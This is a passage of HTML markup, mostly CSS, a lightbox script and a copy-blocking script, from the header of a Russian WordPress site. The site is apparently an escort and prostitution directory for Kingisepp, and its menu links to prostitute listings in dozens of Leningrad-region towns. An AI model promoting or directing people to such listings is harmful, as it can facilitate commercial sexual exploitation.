80px);}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header, .wp-block-group__inner-container{padding:30px;}.inside-top-bar{padding-right:30px;padding-left:30px;}.inside-header{padding-right:30px;padding-left:30px;}.widget-area .widget{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.footer-widgets-container{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.inside-site-info{padding-right:30px;padding-left:30px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}.one-container .site-main .paging-navigation{margin-bottom:20px;}}/* End cached CSS */.is-right-sidebar{width:30%;}.is-left-sidebar{width:30%;}.site-content .content-area{width:70%;}@media (max-width:768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}.has-inline-mobile-toggle .mobile-menu-control-wrapper{display:flex;flex-wrap:wrap;}.has-inline-mobile-toggle .inside-header{flex-direction:row;text-align:left;flex-wrap:wrap;}.has-inline-mobile-toggle .header-widget,.has-inline-mobile-toggle #site-navigation{flex-basis:100%;}.nav-float-left .has-inline-mobile-toggle #site-navigation{order:10;}}
/*# sourceURL=generate-style-inline-css */
</style>
<script src="https://kingisepper.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://kingisepper.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://kingisepper.ru/wp-content/plugins/fancybox-for-wordpress/assets/js/jquery.fancybox.js?ver=1.3.4" id="fancybox-for-wp-js"></script>
<link rel="https://api.w.org/" href="https://kingisepper.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://kingisepper.ru/wp-json/wp/v2/posts/132" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kingisepper.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://kingisepper.ru/?p=132' />

<!-- Fancybox for WordPress v3.3.3 -->
<style type="text/css">
	.fancybox-slide--image .fancybox-content{background-color: #FFFFFF}div.fancybox-caption{display:none !important;}
	
	img.fancybox-image{border-width:10px;border-color:#FFFFFF;border-style:solid;}
	div.fancybox-bg{background-color:rgba(102,102,102,0.3);opacity:1 !important;}div.fancybox-content{border-color:#FFFFFF}
	div#fancybox-title{background-color:#FFFFFF}
	div.fancybox-content{background-color:#FFFFFF}
	div#fancybox-title-inside{color:#333333}
	
	
	
	div.fancybox-caption p.caption-title{display:inline-block}
	div.fancybox-caption p.caption-title{font-size:14px}
	div.fancybox-caption p.caption-title{color:#333333}
	div.fancybox-caption {color:#333333}div.fancybox-caption p.caption-title {background:#fff; width:auto;padding:10px 30px;}div.fancybox-content p.caption-title{color:#333333;margin: 0;padding: 5px 0;}
</style><script type="text/javascript">
	jQuery(function () {

		var mobileOnly = false;
		
		if (mobileOnly) {
			return;
		}

		jQuery.fn.getTitle = function () { // Copy the title of every IMG tag and add it to its parent A so that fancybox can show titles
			var arr = jQuery("a[data-fancybox]");
									jQuery.each(arr, function() {
										var title = jQuery(this).children("img").attr("title");
										 var caption = jQuery(this).next("figcaption").html();
                                        if(caption && title){jQuery(this).attr("title",title+" " + caption)}else if(title){ jQuery(this).attr("title",title);}else if(caption){jQuery(this).attr("title",caption);}
									});			}

		// Supported file extensions

				var thumbnails = jQuery("a:has(img)").not(".nolightbox").not('.envira-gallery-link').not('.ngg-simplelightbox').filter(function () {
			return /\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		});
		

		// Add data-type iframe for links that are not images or videos.
		var iframeLinks = jQuery('.fancyboxforwp').filter(function () {
			return !/\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		}).filter(function () {
			return !/vimeo|youtube/i.test(jQuery(this).attr('href'))
		});
		iframeLinks.attr({"data-type": "iframe"}).getTitle();

				// Gallery All
		thumbnails.addClass("fancyboxforwp").attr("data-fancybox", "gallery").getTitle();
		iframeLinks.attr({"data-fancybox": "gallery"}).getTitle();

		// Gallery type NONE
		
		// Call fancybox and apply it on any link with a rel atribute that starts with "fancybox", with the options set on the admin panel
		jQuery("a.fancyboxforwp").fancyboxforwp({
			loop: false,
			smallBtn: false,
			zoomOpacity: "auto",
			animationEffect: "fade",
			animationDuration: 500,
			transitionEffect: "fade",
			transitionDuration: "300",
			overlayShow: true,
			overlayOpacity: "0.3",
			titleShow: true,
			titlePosition: "inside",
			keyboard: true,
			showCloseButton: false,
			arrows: true,
			clickContent:false,
			clickSlide: "close",
			mobile: {
				clickContent: function (current, event) {
					return current.type === "image" ? "toggleControls" : false;
				},
				clickSlide: function (current, event) {
					return current.type === "image" ? "close" : "close";
				},
			},
			wheel: false,
			toolbar: true,
			preventCaptionOverlap: true,
			onInit: function() { },			onDeactivate
	: function() { },		beforeClose: function() { },			afterShow: function(instance) { jQuery( ".fancybox-image" ).on("click", function( ){ ( instance.isScaledDown() ) ? instance.scaleToActual() : instance.scaleToFit() }) },				afterClose: function() { },					caption : function( instance, item ) {var title ="";if("undefined" != typeof jQuery(this).context ){var title = jQuery(this).context.title;} else { var title = ("undefined" != typeof jQuery(this).attr("title")) ? jQuery(this).attr("title") : false;}var caption = jQuery(this).data('caption') || '';if ( item.type === 'image' && title.length ) {caption = (caption.length ? caption + '<br />' : '') + '<p class="caption-title">'+title+'</p>' ;}return caption;},
		afterLoad : function( instance, current ) {current.$content.append('<div class=\"fancybox-custom-caption inside-caption\" style=\" position: absolute;left:0;right:0;color:#000;margin:0 auto;bottom:0;text-align:center;background-color:#FFFFFF \">' + current.opts.caption + '</div>');},
			})
		;

			})
</script>
<!-- END Fancybox for WordPress -->
<script type="text/javascript">
	window._zem_rp_post_id = '132';
	window._zem_rp_thumbnails = true;
	window._zem_rp_post_title = '%D0%94%D0%B0%D1%80%D1%8C%D1%8F';
	window._zem_rp_post_tags = ['%D0%91%D0%B5%D0%B3%D0%BE%D0%B2%D0%B0%D1%8F', '%D0%9C%D0%B0%D1%8F%D0%BA%D0%BE%D0%B2%D1%81%D0%BA%D0%B0%D1%8F', '%D0%9C%D0%B8%D0%BD%D0%B5%D1%82+%D0%B3%D0%BB%D1%83%D0%B1%D0%BE%D0%BA%D0%B8%D0%B9', '%D0%9C%D0%BE%D0%BB%D0%BE%D0%B4%D1%8B%D0%B5', 'php', 'alt', 'color', 'a', 'center', 'hr', 'strong', '1300'];
	window._zem_rp_static_base_url = 'https://content.zemanta.com/static/';
	window._zem_rp_wp_ajax_url = 'https://kingisepper.ru/wp-admin/admin-ajax.php';
	window._zem_rp_plugin_version = '1.14';
	window._zem_rp_num_rel_posts = '10';
</script>
<link rel="stylesheet" href="https://kingisepper.ru/wp-content/plugins/related-posts-by-zemanta/static/themes/vertical.css?version=1.14" />
<script id="wpcp_disable_selection" type="text/javascript">
var image_save_msg='You are not allowed to save images!';
	var no_menu_msg='Context Menu disabled!';
	var smessage = "Content is protected !!";

function disableEnterKey(e)
{
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if (e.ctrlKey){
     var key;
     if(window.event)
          key = window.event.keyCode;     //IE
     else
          key = e.which;     //firefox (97)
    //if (key != 17) alert(key);
     if (elemtype!= 'TEXT' && (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85  || key == 86 || key == 83 || key == 43 || key == 73))
     {
		if(wccp_free_iscontenteditable(e)) return true;
		show_wpcp_message('You are not allowed to copy content or view source');
		return false;
     }else
     	return true;
     }
}


/*For contenteditable tags*/
function wccp_free_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" ) iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement.isContentEditable) iscontenteditable2 = true;
	
	if (iscontenteditable == "true" || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		return true;
	}
}

////////////////////////////////////
function disable_copy(e)
{	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
	
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_free_iscontenteditable(e)) return true;
	
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	
	var checker_IMG = '';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail >= 2) {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT")
	{
		if (smessage !== "" && e.detail == 2)
			show_wpcp_message(smessage);
		
		if (isSafari)
			return true;
		else
			return false;
	}	
}

//////////////////////////////////////////
function disable_copy_ie()
{
	var e = e || window.event;
	var elemtype = window.event.srcElement.nodeName;
	elemtype = elemtype.toUpperCase();
	if(wccp_free_iscontenteditable(e)) return true;
	if (elemtype == "IMG") {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "OPTION" && elemtype != "EMBED")
	{
		return false;
	}
}	
function reEnable()
{
	return true;
}
document.onkeydown = disableEnterKey;
document.onselectstart = disable_copy_ie;
if(navigator.userAgent.indexOf('MSIE')==-1)
{
	document.onmousedown = disable_copy;
	document.onclick = reEnable;
}
function disableSelection(target)
{
    //For IE This code will work
    if (typeof target.onselectstart!="undefined")
    target.onselectstart = disable_copy_ie;
    
    //For Firefox This code will work
    else if (typeof target.style.MozUserSelect!="undefined")
    {target.style.MozUserSelect="none";}
    
    //All other  (ie: Opera) This code will work
    else
    target.onmousedown=function(){return false}
    target.style.cursor = "default";
}
//Calling the JS function directly just after body load
window.onload = function(){disableSelection(document.body);};

//////////////////special for safari Start////////////////
var onlongtouch;
var timer;
var touchduration = 1000; //length of time we want the user to touch before we do something

var elemtype = "";
function touchstart(e) {
	var e = e || window.event;
  // also there is no e.target property in IE.
  // instead IE uses window.event.srcElement
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend() {
    //stops short touches from firing the event
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e) { //this will clear the current selection if anything selected
	
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "EMBED" && elemtype != "OPTION")	
	{
		if (window.getSelection) {
			if (window.getSelection().empty) {  // Chrome
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  // Firefox
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  // IE?
			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event) { 
    window.addEventListener("touchstart", touchstart, false);
    window.addEventListener("touchend", touchend, false);
});

function wccp_pro_is_passive() {

  var cold = false,
  hike = function() {};

  try {
	  const object1 = {};
  var aid = Object.defineProperty(object1, 'passive', {
  get() {cold = true}
  });
  window.addEventListener('test', hike, aid);
  window.removeEventListener('test', hike, aid);
  } catch (e) {}

  return cold;
}
/*special for safari End*/
</script>
<script id="wpcp_disable_Right_Click" type="text/javascript">
document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;
</script>
<style>
.unselectable
{
-moz-user-select:none;
-webkit-user-select:none;
cursor: default;
}
html
{
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0,0,0,0);
}
</style>
<script id="wpcp_css_disable_selection" type="text/javascript">
var e = document.getElementsByTagName('body')[0];
if(e)
{
	e.setAttribute('unselectable',"on");
}
</script>
<meta name="viewport" content="width=device-width, initial-scale=1"><link rel="icon" href="https://kingisepper.ru/wp-content/uploads/2022/01/cropped-1122-32x32.png" sizes="32x32" />
<link rel="icon" href="https://kingisepper.ru/wp-content/uploads/2022/01/cropped-1122-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://kingisepper.ru/wp-content/uploads/2022/01/cropped-1122-180x180.png" />
<meta name="msapplication-TileImage" content="https://kingisepper.ru/wp-content/uploads/2022/01/cropped-1122-270x270.png" />
		<style id="wp-custom-css">
			.banner {
  position: fixed;
  right: 0;
  bottom: 0;
	z-index:99999999;    
}



.wrapper {
      max-width: 1230px;
      margin: 0 auto;
      padding:10px;
      box-sizing: border-box;
      font-size:0;
    }    
    .column {
      font-size:14px;
      display: inline-block;
      padding: 10px;
      box-sizing: border-box;
      vertical-align: top;
    }    
    .left {
      width: 270px;
    }    
    .right {
      margin-right:10px;
      width: calc(100% - 280px);
    }    
    .column p {
      margin: 0;
    }    
    @media (max-width: 480px) {      
      .left {
        width: 100%;
        margin-top: 5px;
      }
      .right{
        width: 100%;
        margin:0;
      }
    }


.textcols {
	white-space: nowrap;
}
.textcols-item {
	white-space: normal;	
	display: inline-block;
	width: 49%;
	vertical-align: top;

}
.textcols .textcols-item:first-child {
	margin-right: 2%;
}

.column p {
      margin: 0;
    }    


@media (max-width: 768px) {
  .textcols-item {
    flex: 0 0 50%;
  }
}
@media (max-width: 480px) {
  .textcols-item {
    flex: 0 0 100%;
  }
}



a.knopka {
  color: #fff; /* цвет текста */
  text-decoration: none; /* убирать подчёркивание у ссылок */
  user-select: none; /* убирать выделение текста */
  background: rgb(212,75,56); /* фон кнопки */
  padding: .7em 1.5em; /* отступ от текста */
  outline: none; /* убирать контур в Mozilla */
} 
a.knopka:hover { background: rgb(232,95,76); } /* при наведении курсора мышки */
a.knopka:active { background: rgb(152,15,0); } /* при нажатии */





*, ::before, ::after {
  box-sizing: border-box;
}
body {
  font-family: 'Montserrat', sans-serif;
}
.container {
  max-width: 1200px;
  margin: auto;
  padding-left: 15px;
  padding-right: 15px;
  border: 0px dotted #999;
}
.row {
  display: flex;
  flex-wrap: wrap;
  margin-left: -15px;
  margin-right: -15px;
}
.column {
  max-width: 100%;
  flex: 0 0 50%;
  min-height: 1px;
  padding-left: 5px;
  padding-right: 5px;
  border: 0px dotted #939;
  margin-bottom: 15px;
}
img {
  max-width: 100%;
  height: auto;
}
@media (max-width: 768px) {
  .column {
    flex: 0 0 50%;
  }
}
@media (max-width: 480px) {
  .column {
    flex: 0 0 100%;
  }
}




a.knopka_mob {
  color: #fff; /* цвет текста */
  text-decoration: none; /* убирать подчёркивание у ссылок */
  user-select: none; /* убирать выделение текста */
  background: rgb(212,75,56); /* фон кнопки */
  padding: .7em 1.5em; /* отступ от текста */
  outline: none; /* убирать контур в Mozilla */
} 
a.knopka_mob:hover { background: rgb(232,95,76); } /* при наведении курсора мышки */
a.knopka_mob:active { background: rgb(152,15,0); } /* при нажатии */







  .header-h1 {
    position: relative;
    margin-bottom: .5rem;
  }
  .header-h1 h1 {
    font-size: 1.5rem;
    margin-bottom: 0;
    padding-left: 3rem;
    color: #e91e63;
  }
  .header-h1 h1::before {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    width: 2.25rem;
    height: 2.25rem;
    background: #e91e63;
  }
  .header-h1 h1::after {
    content: "";
    position: absolute;
    left: 0;
    top: 2rem;
    width: 100%;
    height: .25rem;
    background-color: #e91e63;
  }



.is-right-sidebar {
    width: 20%;
}

.site-content .content-area {
    width: 75%;
}

.is-left-sidebar {
    width: 16%;
}






.wp-block-group__inner-container {
    
	 padding: 0px;
}

.widget-area .widget {
	 padding: 10px;
}


 .separate-containers .inside-article, .separate-containers .page-header, .separate-containers .paging-navigation {
	 padding: 10px;
}




/* галочки вместо li */


.dzamilpersaneg {
  padding:0;
  list-style: none;
}
.dzamilpersaneg li{
  padding:3px;
  cursor:pointer;
}
.dzamilpersaneg li:before {
  padding-right: 6px;
  font-weight: bold;
  color: #c10020;
  content: "\2713";
  transition-duration: 0.4s;
}
.dzamilpersaneg li:hover:before {
  color: #2369a5;
  content: "\2713";
}

/* конец */


a.knopka {
  color: #fff; /* цвет текста */
  text-decoration: none; /* убирать подчёркивание у ссылок */
  user-select: none; /* убирать выделение текста */
  background: rgb(212,75,56); /* фон кнопки */
  padding: .7em 1.5em; /* отступ от текста */
  outline: none; /* убирать контур в Mozilla */
} 
a.knopka:hover { background: rgb(232,95,76); } /* при наведении курсора мышки */
a.knopka:active { background: rgb(152,15,0); } /* при нажатии */

.showmobile { display: none; }
@media only screen
and (min-device-width : 320px)
and (max-device-width : 480px){ .showmobile { display: inline; }}





.showmobileh1 { opacity: 0; }


@media screen and (max-width: 600px) {
  .hidemobile {
    visibility: hidden;
    display: none;
  }
}




		</style>
		</head>

<body class="wp-singular post-template-default single single-post postid-132 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-generatepress unselectable right-sidebar nav-float-right separate-containers header-aligned-left dropdown-click dropdown-click-menu-item featured-image-active" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Перейти к содержимому">Перейти к содержимому</a>		<header id="masthead" class="site-header has-inline-mobile-toggle" itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container">
				<div class="site-logo">
					<a href="https://kingisepper.ru/" title="Индивидуалки Кингисепп" rel="home">
						<img  class="header-image is-logo-image" alt="Индивидуалки Кингисепп" src="https://kingisepper.ru/wp-content/uploads/2023/10/cropped-5792c8d6-d669-4338-81cb-30126642d88f-1.jpg" title="Индивидуалки Кингисепп" width="1024" height="1024" />
					</a>
				</div>	<nav id="mobile-menu-control-wrapper" class="main-navigation mobile-menu-control-wrapper">
				<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false" data-nav="site-navigation">
			<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" role="img" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1em" height="1em">
						<path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" />
					</svg><svg viewBox="0 0 512 512" aria-hidden="true" role="img" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1em" height="1em">
						<path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" />
					</svg></span><span class="screen-reader-text">Меню</span>		</button>
	</nav>
			<nav id="site-navigation" class="main-navigation sub-menu-right" itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container">
								<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" role="img" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1em" height="1em">
						<path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" />
					</svg><svg viewBox="0 0 512 512" aria-hidden="true" role="img" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1em" height="1em">
						<path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" />
					</svg></span><span class="mobile-menu">Меню</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-menyu" class=" menu sf-menu"><li id="menu-item-43" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-43"><a href="https://kingisepper.ru/">Главная</a></li>
<li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a href="https://kingisepper.ru/prostitutki.html">Найти себе пару</a></li>
<li id="menu-item-4208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4208"><a href="https://kingisepper.ru/znakomstva.html">Знакомства</a></li>
<li id="menu-item-47" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47"><a href="https://kingisepper.ru/shlyuhi.html">Новые</a></li>
<li id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-45"><a href="https://kingisepper.ru/leningradskaya-oblast.html">Ленинградская область<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" role="img" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1em" height="1em">
						<path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" fill-rule="nonzero"/>
					</svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-1590" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1590"><a href="https://kingisepper.ru/">Кингисепп</a></li>
	<li id="menu-item-1591" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1591"><a href="https://kingisepper.ru/prostitutki-boksitogorsk.html">Бокситогорск</a></li>
	<li id="menu-item-1592" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1592"><a href="https://kingisepper.ru/prostitutki-volosovo.html">Волосово</a></li>
	<li id="menu-item-1593" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1593"><a href="https://kingisepper.ru/prostitutki-volxov.html">Волхов</a></li>
	<li id="menu-item-1594" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1594"><a href="https://kingisepper.ru/prostitutki-vsevolozhsk.html">Всеволожск</a></li>
	<li id="menu-item-1595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1595"><a href="https://kingisepper.ru/prostitutki-vyborg.html">Выборг</a></li>
	<li id="menu-item-1596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1596"><a href="https://kingisepper.ru/prostitutki-vyrica.html">Вырица</a></li>
	<li id="menu-item-1597" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1597"><a href="https://kingisepper.ru/prostitutki-gatchina.html">Гатчина</a></li>
	<li id="menu-item-1598" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1598"><a href="https://kingisepper.ru/prostitutki-ivangorod.html">Ивангород</a></li>
	<li id="menu-item-1599" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1599"><a href="https://kingisepper.ru/prostitutki-kirishi.html">Кириши</a></li>
	<li id="menu-item-1600" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1600"><a href="https://kingisepper.ru/prostitutki-kirovsk.html">Кировск</a></li>
	<li id="menu-item-1601" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1601"><a href="https://kingisepper.ru/prostitutki-kommunar.html">Коммунар</a></li>
	<li id="menu-item-1602" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1602"><a href="https://kingisepper.ru/prostitutki-leningradskaya-oblast.html">Ленинградская область</a></li>
	<li id="menu-item-1603" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1603"><a href="https://kingisepper.ru/prostitutki-lodejnoe-pole.html">Лодейное Поле</a></li>
	<li id="menu-item-1604" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1604"><a href="https://kingisepper.ru/prostitutki-luga.html">Луга</a></li>
	<li id="menu-item-1605" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1605"><a href="https://kingisepper.ru/prostitutki-mga.html">Мга</a></li>
	<li id="menu-item-1606" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1606"><a href="https://kingisepper.ru/prostitutki-nikolskoe.html">Никольское</a></li>
	<li id="menu-item-1607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1607"><a href="https://kingisepper.ru/prostitutki-novoe-devyatkino.html">Новое Девяткино</a></li>
	<li id="menu-item-1608" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1608"><a href="https://kingisepper.ru/prostitutki-otradnoe.html">Отрадное</a></li>
	<li id="menu-item-1609" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1609"><a href="https://kingisepper.ru/prostitutki-pikalyovo.html">Пикалёво</a></li>
	<li id="menu-item-1610" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1610"><a href="https://kingisepper.ru/prostitutki-podporozhe.html">Подпорожье</a></li>
	<li id="menu-item-1611" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1611"><a href="https://kingisepper.ru/prostitutki-priozersk.html">Приозерск</a></li>
	<li id="menu-item-1612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1612"><a href="https://kingisepper.ru/prostitutki-roshhino.html">Рощино</a></li>
	<li id="menu-item-1613" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1613"><a href="https://kingisepper.ru/prostitutki-svetogorsk.html">Светогорск</a></li>
	<li id="menu-item-1614" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1614"><a href="https://kingisepper.ru/prostitutki-sertolovo.html">Сертолово</a></li>
	<li id="menu-item-1615" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1615"><a href="https://kingisepper.ru/prostitutki-siverskij.html">Сиверский</a></li>
	<li id="menu-item-1616" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1616"><a href="https://kingisepper.ru/prostitutki-slancy.html">Сланцы</a></li>
	<li id="menu-item-1617" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1617"><a href="https://kingisepper.ru/prostitutki-sosnovyj-bor.html">Сосновый Бор</a></li>
	<li id="menu-item-1618" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1618"><a href="https://kingisepper.ru/prostitutki-syasstroj.html">Сясьстрой</a></li>
	<li id="menu-item-1619" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1619"><a href="https://kingisepper.ru/prostitutki-tixvin.html">Тихвин</a></li>
	<li id="menu-item-1620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1620"><a href="https://kingisepper.ru/prostitutki-tosno.html">Тосно</a></li>
	<li id="menu-item-1621" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1621"><a href="https://kingisepper.ru/prostitutki-ulyanovka.html">Ульяновка</a></li>
	<li id="menu-item-1622" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1622"><a href="https://kingisepper.ru/prostitutki-shlisselburg.html">Шлиссельбург</a></li>
</ul>
</li>
</ul></div>			</div>
		</nav>
					</div>
		</header>
		
	<div id="page" class="site grid-container container hfeed">
				<div id="content" class="site-content">
			
	<div id="primary" class="content-area">
		<main id="main" class="site-main">
			
